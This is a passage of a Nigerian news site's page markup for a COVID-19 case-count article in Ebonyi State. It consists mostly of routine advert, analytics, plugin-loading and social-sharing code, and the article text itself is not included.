					  var time = 10;
					  var skip = "Click here to Close this Advert Box";
					  var remaining = "seconds remaining";
					  var freq = 120;
					  var afterads = 1;
					  var triggertype = 2;
					  var triggertime = 90;
					  
					  updateDCPAProgress(top, height, color1, color2, range, time, skip, remaining, type, modal, freq, afterads, triggertype, triggertime);
					});
				} else {
					document.getElementById("progressContainer").style.display = "none";
					document.getElementById("progressModal").style.display = "none";
				}
			} else {
				if(isMobile) {
					if(userProg == 1) {
						document.getElementById("progressContainer").style.display = "none";
					}
					
					if(userMod == 1) {
						document.getElementById("progressModal").style.display = "none";
					}
				}
				
				window.addEventListener("scroll", function () {
				  var color1 = "#fff";
				  var color2 = "#fff";
				  if(isMobile == true && userMod == 1) {
				 	  color2 = color1;
			      }
					  
				  var top = window.scrollY;
				  var height = document.body.getBoundingClientRect().height - window.innerHeight;
				  var type = 1;
				  var range = 0;
				  var modal = 1;
				  var time = 10;
				  var skip = "Click here to Close this Advert Box";
				  var remaining = "seconds remaining";
				  var freq = 120;
				  var afterads = 1;
				  var triggertype = 2;
				  var triggertime = 90;
				  
				  updateDCPAProgress(top, height, color1, color2, range, time, skip, remaining, type, modal, freq, afterads, triggertype, triggertime);
				});
			}
		});</script> <div style="display:none;top:0;height:px;background:;" id="progressContainer" class="progressContainer"><div id="progressAd" class="progressAd" style="background-color:;width:0%;height:px;"></div></div><div style="background-color:;display:none;" id="progressModal" class="progressModal"> <span class="pClose" style="position:fixed;right:0.8rem;top:1.2rem;background-color:#f4f422;color:#000000" id="progressSkipper">Please wait...</span><div class="progresContentArea"><a href="https://competition.kanac.org"><img   alt="" width="766" height="1080" data-src="//hanoky.com/static/files/120001298_134925438316328_5431319131663416366_o.jpg" class="aligncenter wp-image-11666 size-full lazyload" src="[data-uri]" /><noscript><img class="aligncenter wp-image-11666 size-full" src="//hanoky.com/static/files/120001298_134925438316328_5431319131663416366_o.jpg" alt="" width="766" height="1080" /></noscript></a></div></div><div id="slidingmessage-9726" class="slidingmessage sm-position-topbar sm-shadow-glow effect3 sm-vertical-middle" data-appear="scroll" data-appear-at="" data-disappear="30" data-reopen="0" data-forcehide="0" data-id="9726" data-nocookie="0"><div class="sm-close sm-close-size-small sm-close-shape-circle sm-close-place-inside"> <a href="#" data-close="slidingmessage-9726"></a></div><div class="sm-content text"><p style="text-align: center; line-height: 1.4;">Hanoky Media is hiring Freelance News Reporters &nbsp;&nbsp; <a class="sm_button sm_button_small rounded " href="https://hanoky.com/careers" target="_blank" style="color: black; background-color: white" >Click here to learn more about this job</a> <a href="#" class="sm-manual-close sm-manual-close-button-light">Close</a></p></div></div><div id="pwaforwp-add-to-home-click" style="background-color:#a8aab5" class="pwaforwp-footer-prompt pwaforwp-bounceInUp pwaforwp-animated"> <span id="pwaforwp-prompt-close" class="pwaforwp-prompt-close"></span><h3 style="color:#000">Install Hanoky News App on your Device!</h3><div style="background-color:#006dda; color:#fff" class="pwaforwp-btn pwaforwp-btn-add-to-home">Install</div></div><div oncontextmenu="return false;" id='wccp_pro_mask'></div><div id="wpcp-error-message" class="msgmsg-box-wpcp warning-wpcp hideme"><span>error: </span><b>Alert:</b> Content is protected !!</div> <script>var timeout_result;
	function show_wccp_pro_message(smessage)
	{
				
		timeout = 3000;
		
		if (smessage !== "" && timeout!=0)
		{
			var smessage_text = smessage;
			jquery_fadeTo();
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, timeout);
		}
		else
		{
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, timeout);
		}
	}
	function hide_message()
	{
		jquery_fadeOut();
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	function jquery_fadeTo()
	{
		try {
			jQuery("#wccp_pro_mask").fadeTo("slow", 0.3);
		}
		catch(err) {
			//alert(err.message);
			}
	}
	function jquery_fadeOut()
	{
		try {
			jQuery("#wccp_pro_mask").fadeOut( "slow" );
		}
		catch(err) {}
	}</script> <script id="wccp_pro_class_exclusion" type="text/javascript">function apply_class_exclusion(e)
{
	var my_return = 'No';
	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement || 'nothing';
	
	console.log (target.parentElement.className);
	
	var excluded_classes = '' + '';
	
	var class_to_exclude = target.className + ' ' + target.parentElement.className || '';
	
	var class_to_exclude_array = class_to_exclude.split(" ");
	
	console.log (class_to_exclude_array);
	
	class_to_exclude_array.forEach(function(item)
	{
		if(item != '' && excluded_classes.indexOf(item)>=0)
		{
			target.style.cursor = "text";
			
			console.log ('Yes');
			
			my_return = 'Yes';
		}
	});
	try {
		class_to_exclude = target.parentElement.getAttribute('class') || target.parentElement.className || '';
		}
	catch(err) 
		{
		class_to_exclude = '';
		}
	
	if(class_to_exclude != '' && excluded_classes.indexOf(class_to_exclude)>=0)
	{
		target.style.cursor = "text";
		my_return = 'Yes';
	}
	return my_return;
}</script> <script type="text/javascript">/* MonsterInsights Scroll Tracking */
			if ( typeof(jQuery) !== 'undefined' ) {
				jQuery( document ).ready(function(){
					function monsterinsights_scroll_tracking_load() {
						if ( typeof(__gaTracker) !== 'undefined' && __gaTracker && __gaTracker.hasOwnProperty( "loaded" ) && __gaTracker.loaded == true ) {
							(function(factory) {
								factory(jQuery);
							}(function($) {
								/* Scroll Depth */
								"use strict";
								var defaults = {
									percentage: true
								};
								var $window = $(window),
									cache = [],
									scrollEventBound = false,
									lastPixelDepth = 0;
								/*
								 * Plugin
								 */
								$.scrollDepth = function(options) {
									var startTime = +new Date();
									options = $.extend({}, defaults, options);
									/*
									 * Functions
									 */
									function sendEvent(action, label, scrollDistance, timing) {
										var fieldsArray = {
											hitType       : 'event',
											eventCategory : 'Scroll Depth',
											eventAction   : action,
											eventLabel    : label,
											eventValue    : 1,
											nonInteraction: 1
										};
										if ( 'undefined' === typeof MonsterInsightsObject || 'undefined' === typeof MonsterInsightsObject.sendEvent ) {
											return;
										}
										MonsterInsightsObject.sendEvent( fieldsArray );
										if (arguments.length > 3) {
											fieldsArray = {
												hitType        : 'timing',
												timingCategory : 'Scroll Depth',
												timingVar      : action,
												timingValue    : timing,
												timingLabel    : label,
												nonInteraction: 1
											};
											MonsterInsightsObject.sendEvent( fieldsArray );
										}
									}
									function calculateMarks(docHeight) {
										return {
											'25%' : parseInt(docHeight * 0.25, 10),
											'50%' : parseInt(docHeight * 0.50, 10),
											'75%' : parseInt(docHeight * 0.75, 10),
											/* Cushion to trigger 100% event in iOS */
											'100%': docHeight - 5
										};
									}
									function checkMarks(marks, scrollDistance, timing) {
										/* Check each active mark */
										$.each(marks, function(key, val) {
											if ( $.inArray(key, cache) === -1 && scrollDistance >= val ) {
												sendEvent('Percentage', key, scrollDistance, timing);
												cache.push(key);
											}
										});
									}
									function rounded(scrollDistance) {
										/* Returns String */
										return (Math.floor(scrollDistance/250) * 250).toString();
									}
									function init() {
										bindScrollDepth();
									}
									/*
									 * Public Methods
									 */
									/* Reset Scroll Depth with the originally initialized options */
									$.scrollDepth.reset = function() {
										cache = [];
										lastPixelDepth = 0;
										$window.off('scroll.scrollDepth');
										bindScrollDepth();
									};
									/* Add DOM elements to be tracked */
									$.scrollDepth.addElements = function(elems) {
										if (typeof elems == "undefined" || !$.isArray(elems)) {
											return;
										}
										$.merge(options.elements, elems);
										/* If scroll event has been unbound from window, rebind */
										if (!scrollEventBound) {
											bindScrollDepth();
										}
									};
									/* Remove DOM elements currently tracked */
									$.scrollDepth.removeElements = function(elems) {
										if (typeof elems == "undefined" || !$.isArray(elems)) {
											return;
										}
										$.each(elems, function(index, elem) {
											var inElementsArray = $.inArray(elem, options.elements);
											var inCacheArray = $.inArray(elem, cache);
											if (inElementsArray != -1) {
												options.elements.splice(inElementsArray, 1);
											}
											if (inCacheArray != -1) {
												cache.splice(inCacheArray, 1);
											}
										});
									};
									/*
									 * Throttle function borrowed from:
									 * Underscore.js 1.5.2
									 * http://underscorejs.org
									 * (c) 2009-2013 Jeremy Ashkenas, DocumentCloud and Investigative Reporters & Editors
									 * Underscore may be freely distributed under the MIT license.
									 */
									function throttle(func, wait) {
										var context, args, result;
										var timeout = null;
										var previous = 0;
										var later = function() {
											previous = new Date;
											timeout = null;
											result = func.apply(context, args);
										};
										return function() {
											var now = new Date;
											if (!previous) previous = now;
											var remaining = wait - (now - previous);
											context = this;
											args = arguments;
											if (remaining <= 0) {
												clearTimeout(timeout);
												timeout = null;
												previous = now;
												result = func.apply(context, args);
											} else if (!timeout) {
												timeout = setTimeout(later, remaining);
											}
											return result;
										};
									}
									/*
									 * Scroll Event
									 */
									function bindScrollDepth() {
										scrollEventBound = true;
										$window.on('scroll.scrollDepth', throttle(function() {
											/*
											 * We calculate document and window height on each scroll event to
											 * account for dynamic DOM changes.
											 */
											var docHeight = $(document).height(),
												winHeight = window.innerHeight ? window.innerHeight : $window.height(),
												scrollDistance = $window.scrollTop() + winHeight,
												/* Recalculate percentage marks */
												marks = calculateMarks(docHeight),
												/* Timing */
												timing = +new Date - startTime;
											checkMarks(marks, scrollDistance, timing);
										}, 500));
									}
									init();
								};
								/* UMD export */
								return $.scrollDepth;
							}));
							jQuery.scrollDepth();
						} else {
							setTimeout(monsterinsights_scroll_tracking_load, 200);
						}
					}
					monsterinsights_scroll_tracking_load();
				});
			}
		/* End MonsterInsights Scroll Tracking */</script><script data-minify="1" type='text/javascript' src='//hanoky.com/static/cache/min/1/static/plugins/google-language-translator/js/scripts-68c61a3ba6e4176d8d218ad0c6840229.js' id='scripts-js'></script> <script type='text/javascript' src='//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit' id='scripts-google-js'></script> <script type='text/javascript' src='//ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js' id='mo-google-webfont-js'></script> <script type='text/javascript' id='mailoptin-js-extra'>/* <![CDATA[ */ var mailoptin_globals = {"public_js":"https:\/\/hanoky.com\/static\/plugins\/mailoptin\/src\/core\/src\/assets\/js\/src","public_sound":"https:\/\/hanoky.com\/static\/plugins\/mailoptin\/src\/core\/src\/assets\/sound\/","mailoptin_ajaxurl":"\/covid-19-ebonyi-hits-40-positive-confirmed-cases-in-one-month\/?mailoptin-ajax=%%endpoint%%","is_customize_preview":"false","disable_impression_tracking":"false","sidebar":"0","js_required_title":"Title is required.","is_new_returning_visitors_cookies":"false"}; /* ]]> */</script> <script type='text/javascript' src='//hanoky.com/static/plugins/mailoptin/src/core/src/assets/js/mailoptin.min.js' id='mailoptin-js'></script> <script data-minify="1" type='text/javascript' src='//hanoky.com/static/cache/min/1/static/plugins/progress-ads/functions/assets/js/progressplugin-67f257d5ea7d23829a1f0439824b0edf.js' id='dcpa-progress-script-js'></script> <script type='text/javascript' id='socialsnap-js-js-extra'>/* <![CDATA[ */ var socialsnap_script = {"ajaxurl":"https:\/\/hanoky.com\/timeline\/admin-ajax.php","on_media_width":"250","on_media_height":"250","nonce":"c62fde2a7f","post_id":"762","click_tracking":"1"}; /* ]]> */</script> <script data-minify="1" type='text/javascript' src='//hanoky.com/static/cache/min/1/static/plugins/socialsnap-agency/assets/js/socialsnap-d90a6628763e054651dab8a0030665de.js' id='socialsnap-js-js'></script> <script type='text/javascript' id='t42-smoothscroll-js-before'>window.t42SmoothScrollAllBrowsers = true;</script> <script type='text/javascript' src='//hanoky.com/static/plugins/t42-smoothscroll/js/smoothscroll.min.js' id='t42-smoothscroll-js'></script> <script type='text/javascript' id='t42-smoothscroll-js-after'>let t42SmoothScrollTimer = setInterval( function() {
				if ( typeof SmoothScroll === 'undefined' ) { return; }
				
				SmoothScroll( {
					stepSize: 100,
					animationTime: 800,
					accelerationMax: 5,
					accelerationDelta: 50,
					pulseScale: 5,
					arrowScroll: 50,
					keyboardSupport: true,
					pulseAlgorithm: true
				 } );
				SmoothScroll.restart();
				
				clearInterval( t42SmoothScrollTimer );
				
			}, 200 );</script> <script type='text/javascript' id='awsm-job-scripts-js-extra'>/* <![CDATA[ */ var awsmJobsPublic = {"ajaxurl":"https:\/\/hanoky.com\/timeline\/admin-ajax.php","is_tax_archive":"","is_search":"","job_id":"0","wp_max_upload_size":"12582912","i18n":{"loading_text":"Loading...","form_error_msg":{"general":"Error in submitting your application. Please try again later!","file_validation":"The file you have selected is too large."}}}; /* ]]> */</script> <script type='text/javascript' src='//hanoky.com/static/plugins/wp-job-openings/assets/js/script.min.js' id='awsm-job-scripts-js'></script> <script type='text/javascript' src='//hanoky.com/static/plugins/wp-smush-pro/app/assets/js/smush-lazy-load.min.js' id='smush-lazy-load-js'></script> <script type='text/javascript' src='//hanoky.com/inc/js/underscore.min.js' id='underscore-js'></script> <script type='text/javascript' src='//hanoky.com/static/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js' id='tdb_js_posts_autoload-js'></script> <script type='text/javascript' src='//hanoky.com/static/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js' id='td-site-min-js'></script> <script type='text/javascript' src='//hanoky.com/inc/js/comment-reply.min.js' id='comment-reply-js'></script> <script data-minify="1" type='text/javascript' src='//hanoky.com/static/cache/min/1/static/plugins/blackout-darkmode-widget/js/blackout-0b79a29f35f375d4282681d53360ad41.js' id='blackout_script-js'></script> <script type='text/javascript' id='blackout_script-js-after'>var options = {
            bottom: '32px', // default: '32px'
            right: '32px', // default: '32px'
            left: '32px', // default: 'unset'
            time: '0.3s', // default: '0.3s'
            buttonColorDark: '#000000',  // default: '#100f2c'
            buttonColorLight: '#000000', // default: '#fff'
            saveInCookies: false, // default: true
            autoMatchOsTheme: false, // default: true
            label: '🌓' // default: ''
        }
        const darkmode = new Darkmode(options);</script> <script type='text/javascript' id='pwaforwp-js-js-extra'>/* <![CDATA[ */ var pwaforwp_js_obj = {"ajax_url":"https:\/\/hanoky.com\/timeline\/admin-ajax.php","pwa_ms_prefix":"","pwa_home_url":"https:\/\/hanoky.com\/","loader_desktop":"0","loader_mobile":"0","loader_admin":"0","user_admin":"","loader_only_pwa":"0","reset_cookies":"0","force_rememberme":"0","swipe_navigation":"0","pwa_manifest_name":"pwa-manifest.json","is_desplay":"1","visibility_excludes":[],"utm_enabled":"1","utm_details":{"utm_source":"pwa-app","utm_medium":"pwa-app","utm_campaign":"pwa-campaign","utm_term":"pwa-term","utm_content":"pwa-content"}}; /* ]]> */</script> <script type='text/javascript' src='//hanoky.com/static/plugins/pwa-for-wp/assets/js/pwaforwp.min.js' id='pwaforwp-js-js'></script> <script type='text/javascript' src='//hanoky.com/static/plugins/pwa-for-wp/assets/js/pwaforwp-video.min.js' id='pwaforwp-video-js-js'></script> <script type='text/javascript' id='pwaforwp-download-js-js-extra'>/* <![CDATA[ */ var pwaforwp_download_js_obj = {"force_rememberme":"0"}; /* ]]> */</script> <script type='text/javascript' src='//hanoky.com/static/plugins/pwa-for-wp/assets/js/pwaforwp-download.min.js' id='pwaforwp-download-js-js'></script> <script data-minify="1" type='text/javascript' src='//hanoky.com/static/cache/min/1/pwa-register-sw-395fb49ef842f1f1b1e1a1e87476a082.js' id='pwa-main-script-js'></script> <script type='text/javascript' src='//hanoky.com/static/plugins/td-cloud-library/assets/js/js_files_for_front.min.js' id='tdb_js_files_for_front-js'></script> <script type='text/javascript' src='//cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js' id='remote_sdk-js'></script> <script type='text/javascript' src='//hanoky.disqus.com/embed.js' id='disqus_embed-js'></script> <div id="ss-all-networks-popup" class="ss-popup-overlay" data-nonce="c280911d66"><div class="ss-popup"><div class="ss-popup-heading"> <span>Share via</span> <a href="#" id="ss-close-share-networks-modal" class="ss-close-modal" rel="nofollow noopener"><i class="ss ss-close"></i></a></div><div class="ss-popup-content"><div class="ss-popup-networks ss-clearfix"><div class="ss-popup-network ss-popup-facebook"> <a href="#" data-ss-ss-link="https://www.facebook.com/sharer.php?t=COVID-19%3A%20Ebonyi%20hits%2040%20positive%20confirmed%20cases%20in%20one%20month&u=https%3A%2F%2Fhanoky.com%2Fcovid-19-ebonyi-hits-40-positive-confirmed-cases-in-one-month%2F%3Futm_source%3Dfacebook%26utm_medium%3Dwebsite%26utm_campaign%3DSocialSnap" data-id="facebook" class="ss-facebook-color" data-ss-ss-network-id="facebook" data-ss-ss-post-id="762" data-ss-ss-location="popup" data-ss-ss-permalink="https://hanoky.com/covid-19-ebonyi-hits-40-positive-confirmed-cases-in-one-month/?utm_source=facebook&utm_medium=website&utm_campaign=SocialSnap" data-ss-ss-type="share" data-has-api="true" rel="nofollow noopener"> <i class="ss ss-facebook"></i> <span>Facebook</span> </a></div><div class="ss-popup-network ss-popup-twitter"> <a href="#" data-ss-ss-link="https://twitter.com/intent/tweet?text=COVID-19%3A+Ebonyi+hits+40+positive+confirmed+cases+in+one+month&url=https%3A%2F%2Fhanoky.com%2Fcovid-19-ebonyi-hits-40-positive-confirmed-cases-in-one-month%2F%3Futm_source%3Dtwitter%26utm_medium%3Dwebsite%26utm_campaign%3DSocialSnap&via=HanokyMedia" data-id="twitter" class="ss-twitter-color" data-ss-ss-network-id="twitter" data-ss-ss-post-id="762" data-ss-ss-location="popup" data-ss-ss-permalink="https://hanoky.com/covid-19-ebonyi-hits-40-positive-confirmed-cases-in-one-month/?utm_source=twitter&utm_medium=website&utm_campaign=SocialSnap" data-ss-ss-type="share" rel="nofollow noopener"> <i class="ss ss-twitter"></i> <span>Twitter</span> </a></div><div class="ss-popup-network ss-popup-linkedin"> <a href="#" data-ss-ss-link="https://www.linkedin.com/shareArticle?title=COVID-19%3A%20Ebonyi%20hits%2040%20positive%20confirmed%20cases%20in%20one%20month&url=https%3A%2F%2Fhanoky.com%2Fcovid-19-ebonyi-hits-40-positive-confirmed-cases-in-one-month%2F%3Futm_source%3Dlinkedin%26utm_medium%3Dwebsite%26utm_campaign%3DSocialSnap&mini=true" data-id="linkedin" class="ss-linkedin-color" data-ss-ss-network-id="linkedin" data-ss-ss-post-id="762" data-ss-ss-location="popup" data-ss-ss-permalink="https://hanoky.com/covid-19-ebonyi-hits-40-positive-confirmed-cases-in-one-month/?utm_source=linkedin&utm_medium=website&utm_campaign=SocialSnap" data-ss-ss-type="share" rel="nofollow noopener"> <i class="ss ss-linkedin"></i> <span>LinkedIn</span> </a></div><div class="ss-popup-network ss-popup-mix"> <a href="#" data-ss-ss-link="https://mix.com/add?url=https%3A%2F%2Fhanoky.com%2Fcovid-19-ebonyi-hits-40-positive-confirmed-cases-in-one-month%2F%3Futm_source%3Dmix%26utm_medium%3Dwebsite%26utm_campaign%3DSocialSnap" data-id="mix" class="ss-mix-color" data-ss-ss-network-id="mix" data-ss-ss-post-id="762" data-ss-ss-location="popup" data-ss-ss-permalink="https://hanoky.com/covid-19-ebonyi-hits-40-positive-confirmed-cases-in-one-month/?utm_source=mix&utm_medium=website&utm_campaign=SocialSnap" data-ss-ss-type="share" rel="nofollow noopener"> <i class="ss ss-mix"></i> <span>Mix</span> </a></div><div class="ss-popup-network ss-popup-pinterest"> <a href="#" data-ss-ss-link="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fhanoky.com%2Fcovid-19-ebonyi-hits-40-positive-confirmed-cases-in-one-month%2F%3Futm_source%3Dpinterest%26utm_medium%3Dwebsite%26utm_campaign%3DSocialSnap&media=https://hanoky.com/static/files/2020/05/Testing-Covid-19.jpg&description=COVID-19%3A%20Ebonyi%20hits%2040%20positive%20confirmed%20cases%20in%20one%20month" data-id="pinterest" class="ss-pinterest-color" data-ss-ss-network-id="pinterest" data-ss-ss-post-id="762" data-ss-ss-location="popup" data-ss-ss-permalink="https://hanoky.com/covid-19-ebonyi-hits-40-positive-confirmed-cases-in-one-month/?utm_source=pinterest&utm_medium=website&utm_campaign=SocialSnap" data-ss-ss-type="share" data-has-api="true" rel="nofollow noopener"> <i class="ss ss-pinterest"></i> <span>Pinterest</span> </a></div><div class="ss-popup-network ss-popup-tumblr"> <a href="#" data-ss-ss-link="https://www.tumblr.com/widgets/share/tool?canonicalUrl=https%3A%2F%2Fhanoky.com%2Fcovid-19-ebonyi-hits-40-positive-confirmed-cases-in-one-month%2F%3Futm_source%3Dtumblr%26utm_medium%3Dwebsite%26utm_campaign%3DSocialSnap&title=COVID-19%3A%20Ebonyi%20hits%2040%20positive%20confirmed%20cases%20in%20one%20month&posttype=link" data-id="tumblr" class="ss-tumblr-color" data-ss-ss-network-id="tumblr" data-ss-ss-post-id="762" data-ss-ss-location="popup" data-ss-ss-permalink="https://hanoky.com/covid-19-ebonyi-hits-40-positive-confirmed-cases-in-one-month/?utm_source=tumblr&utm_medium=website&utm_campaign=SocialSnap" data-ss-ss-type="share" data-has-api="true" rel="nofollow noopener"> <i class="ss ss-tumblr"></i> <span>Tumblr</span> </a></div><div class="ss-popup-network ss-popup-skype"> <a href="#" data-ss-ss-link="https://web.skype.com/share?url=https%3A%2F%2Fhanoky.com%2Fcovid-19-ebonyi-hits-40-positive-confirmed-cases-in-one-month%2F%3Futm_source%3Dskype%26utm_medium%3Dwebsite%26utm_campaign%3DSocialSnap" data-id="skype" class="ss-skype-color" data-ss-ss-network-id="skype" data-ss-ss-post-id="762" data-ss-ss-location="popup" data-ss-ss-permalink="https://hanoky.com/covid-19-ebonyi-hits-40-positive-confirmed-cases-in-one-month/?utm_source=skype&utm_medium=website&utm_campaign=SocialSnap" data-ss-ss-type="share" rel="nofollow noopener"> <i class="ss ss-skype"></i> <span>Skype</span> </a></div><div class="ss-popup-network ss-popup-buffer"> <a href="#" data-ss-ss-link="https://buffer.com/add?url=https%3A%2F%2Fhanoky.com%2Fcovid-19-ebonyi-hits-40-positive-confirmed-cases-in-one-month%2F%3Futm_source%3Dbuffer%26utm_medium%3Dwebsite%26utm_campaign%3DSocialSnap&text=COVID-19%3A%20Ebonyi%20hits%2040%20positive%20confirmed%20cases%20in%20one%20month" data-id="buffer" class="ss-buffer-color" data-ss-ss-network-id="buffer" data-ss-ss-post-id="762" data-ss-ss-location="popup" data-ss-ss-permalink="https://hanoky.com/covid-19-ebonyi-hits-40-positive-confirmed-cases-in-one-month/?utm_source=buffer&utm_medium=website&utm_campaign=SocialSnap" data-ss-ss-type="share" data-has-api="true" rel="nofollow noopener"> <i class="ss ss-buffer"></i> <span>Buffer</span> </a></div><div class="ss-popup-network ss-popup-pocket"> <a href="#" data-ss-ss-link="https://getpocket.com/save?url=https%3A%2F%2Fhanoky.com%2Fcovid-19-ebonyi-hits-40-positive-confirmed-cases-in-one-month%2F%3Futm_source%3Dpocket%26utm_medium%3Dwebsite%26utm_campaign%3DSocialSnap" data-id="pocket" class="ss-pocket-color" data-ss-ss-network-id="pocket" data-ss-ss-post-id="762" data-ss-ss-location="popup" data-ss-ss-permalink="https://hanoky.com/covid-19-ebonyi-hits-40-positive-confirmed-cases-in-one-month/?utm_source=pocket&utm_medium=website&utm_campaign=SocialSnap" data-ss-ss-type="share" rel="nofollow noopener"> <i class="ss ss-pocket"></i> <span>Pocket</span> </a></div><div class="ss-popup-network ss-popup-vkontakte"> <a href="#" data-ss-ss-link="https://vk.com/share.php?url=https%3A%2F%2Fhanoky.com%2Fcovid-19-ebonyi-hits-40-positive-confirmed-cases-in-one-month%2F%3Futm_source%3Dvkontakte%26utm_medium%3Dwebsite%26utm_campaign%3DSocialSnap" data-id="vkontakte" class="ss-vkontakte-color" data-ss-ss-network-id="vkontakte" data-ss-ss-post-id="762" data-ss-ss-location="popup" data-ss-ss-permalink="https://hanoky.com/covid-19-ebonyi-hits-40-positive-confirmed-cases-in-one-month/?utm_source=vkontakte&utm_medium=website&utm_campaign=SocialSnap" data-ss-ss-type="share" data-has-api="true" rel="nofollow noopener"> <i class="ss ss-vkontakte"></i> <span>VKontakte</span> </a></div><div class="ss-popup-network ss-popup-xing"> <a href="#" data-ss-ss-link="https://www.xing.com/app/user?url=https%3A%2F%2Fhanoky.com%2Fcovid-19-ebonyi-hits-40-positive-confirmed-cases-in-one-month%2F%3Futm_source%3Dxing%26utm_medium%3Dwebsite%26utm_campaign%3DSocialSnap&op=share" data-id="xing" class="ss-xing-color" data-ss-ss-network-id="xing" data-ss-ss-post-id="762" data-ss-ss-location="popup" data-ss-ss-permalink="https://hanoky.com/covid-19-ebonyi-hits-40-positive-confirmed-cases-in-one-month/?utm_source=xing&utm_medium=website&utm_campaign=SocialSnap" data-ss-ss-type="share" rel="nofollow noopener"> <i class="ss ss-xing"></i> <span>Xing</span> </a></div><div class="ss-popup-network ss-popup-reddit"> <a href="#" data-ss-ss-link="https://www.reddit.com/submit?title=COVID-19%3A%20Ebonyi%20hits%2040%20positive%20confirmed%20cases%20in%20one%20month&url=https%3A%2F%2Fhanoky.com%2Fcovid-19-ebonyi-hits-40-positive-confirmed-cases-in-one-month%2F%3Futm_source%3Dreddit%26utm_medium%3Dwebsite%26utm_campaign%3DSocialSnap" data-id="reddit" class="ss-reddit-color" data-ss-ss-network-id="reddit" data-ss-ss-post-id="762" data-ss-ss-location="popup" data-ss-ss-permalink="https://hanoky.com/covid-19-ebonyi-hits-40-positive-confirmed-cases-in-one-month/?utm_source=reddit&utm_medium=website&utm_campaign=SocialSnap" data-ss-ss-type="share" data-has-api="true" rel="nofollow noopener"> <i class="ss ss-reddit"></i> <span>Reddit</span> </a></div><div class="ss-popup-network ss-popup-flipboard"> <a href="#" data-ss-ss-link="https://share.flipboard.com/bookmarklet/popout?v=2&title=COVID-19%3A%20Ebonyi%20hits%2040%20positive%20confirmed%20cases%20in%20one%20month&url=https%3A%2F%2Fhanoky.com%2Fcovid-19-ebonyi-hits-40-positive-confirmed-cases-in-one-month%2F%3Futm_source%3Dflipboard%26utm_medium%3Dwebsite%26utm_campaign%3DSocialSnap" data-id="flipboard" class="ss-flipboard-color" data-ss-ss-network-id="flipboard" data-ss-ss-post-id="762" data-ss-ss-location="popup" data-ss-ss-permalink="https://hanoky.com/covid-19-ebonyi-hits-40-positive-confirmed-cases-in-one-month/?utm_source=flipboard&utm_medium=website&utm_campaign=SocialSnap" data-ss-ss-type="share" rel="nofollow noopener"> <i class="ss ss-flipboard"></i> <span>Flipboard</span> </a></div><div class="ss-popup-network ss-popup-myspace"> <a href="#" data-ss-ss-link="https://myspace.com/post?u=https%3A%2F%2Fhanoky.com%2Fcovid-19-ebonyi-hits-40-positive-confirmed-cases-in-one-month%2F%3Futm_source%3Dmyspace%26utm_medium%3Dwebsite%26utm_campaign%3DSocialSnap" data-id="myspace" class="ss-myspace-color" data-ss-ss-network-id="myspace" data-ss-ss-post-id="762" data-ss-ss-location="popup" data-ss-ss-permalink="https://hanoky.com/covid-19-ebonyi-hits-40-positive-confirmed-cases-in-one-month/?utm_source=myspace&utm_medium=website&utm_campaign=SocialSnap" data-ss-ss-type="share" rel="nofollow noopener"> <i class="ss ss-myspace"></i> <span>MySpace</span> </a></div><div class="ss-popup-network ss-popup-delicious"> <a href="#" data-ss-ss-link="https://del.icio.us/post?url=https%3A%2F%2Fhanoky.com%2Fcovid-19-ebonyi-hits-40-positive-confirmed-cases-in-one-month%2F%3Futm_source%3Ddelicious%26utm_medium%3Dwebsite%26utm_campaign%3DSocialSnap&title=COVID-19%3A%20Ebonyi%20hits%2040%20positive%20confirmed%20cases%20in%20one%20month" data-id="delicious" class="ss-delicious-color" data-ss-ss-network-id="delicious" data-ss-ss-post-id="762" data-ss-ss-location="popup" data-ss-ss-permalink="https://hanoky.com/covid-19-ebonyi-hits-40-positive-confirmed-cases-in-one-month/?utm_source=delicious&utm_medium=website&utm_campaign=SocialSnap" data-ss-ss-type="share" rel="nofollow noopener"> <i class="ss ss-delicious"></i> <span>Delicious</span> </a></div><div class="ss-popup-network ss-popup-amazon"> <a href="#" data-ss-ss-link="https://www.amazon.com/gp/wishlist/static-add?u=https%3A%2F%2Fhanoky.com%2Fcovid-19-ebonyi-hits-40-positive-confirmed-cases-in-one-month%2F%3Futm_source%3Damazon%26utm_medium%3Dwebsite%26utm_campaign%3DSocialSnap&t=COVID-19%3A%20Ebonyi%20hits%2040%20positive%20confirmed%20cases%20in%20one%20month" data-id="amazon" class="ss-amazon-color" data-ss-ss-network-id="amazon" data-ss-ss-post-id="762" data-ss-ss-location="popup" data-ss-ss-permalink="https://hanoky.com/covid-19-ebonyi-hits-40-positive-confirmed-cases-in-one-month/?utm_source=amazon&utm_medium=website&utm_campaign=SocialSnap" data-ss-ss-type="share" rel="nofollow noopener"> <i class="ss ss-amazon"></i> <span>Amazon</span> </a></div><div class="ss-popup-network ss-popup-digg"> <a href="#" data-ss-ss-link="https://digg.com/submit?title=COVID-19%3A%20Ebonyi%20hits%2040%20positive%20confirmed%20cases%20in%20one%20month&url=https%3A%2F%2Fhanoky.com%2Fcovid-19-ebonyi-hits-40-positive-confirmed-cases-in-one-month%2F%3Futm_source%3Ddigg%26utm_medium%3Dwebsite%26utm_campaign%3DSocialSnap" data-id="digg" class="ss-digg-color" data-ss-ss-network-id="digg" data-ss-ss-post-id="762" data-ss-ss-location="popup" data-ss-ss-permalink="https://hanoky.com/covid-19-ebonyi-hits-40-positive-confirmed-cases-in-one-month/?utm_source=digg&utm_medium=website&utm_campaign=SocialSnap" data-ss-ss-type="share" rel="nofollow noopener"> <i class="ss ss-digg"></i> <span>Digg</span> </a></div><div class="ss-popup-network ss-popup-evernote"> <a href="#" data-ss-ss-link="https://www.evernote.com/clip.action?url=https%3A%2F%2Fhanoky.com%2Fcovid-19-ebonyi-hits-40-positive-confirmed-cases-in-one-month%2F%3Futm_source%3Devernote%26utm_medium%3Dwebsite%26utm_campaign%3DSocialSnap" data-id="evernote" class="ss-evernote-color" data-ss-ss-network-id="evernote" data-ss-ss-post-id="762" data-ss-ss-location="popup" 